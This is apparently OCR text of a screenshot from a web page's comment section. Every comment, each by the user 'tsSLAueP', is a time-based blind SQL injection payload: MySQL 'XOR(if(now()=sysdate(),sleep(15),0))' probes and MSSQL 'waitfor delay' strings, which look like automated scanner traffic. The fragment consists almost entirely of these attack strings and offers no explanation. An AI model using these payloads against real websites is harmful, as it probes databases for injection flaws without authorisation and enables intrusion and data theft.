
0’XOR(if(now()=sysdate(),sleep(15),0))XOR’Z
tsSLAueP
replied 1 year ago
0″XOR(if(now()=sysdate(),sleep(15),0))XOR”Z
tsSLAueP
replied 1 year ago
-1; waitfor delay ‘0:0:15’ —
tsSLAueP
replied 1 year ago
1 waitfor delay ‘0:0:15’ —
tsSLAueP
replied 1 year ago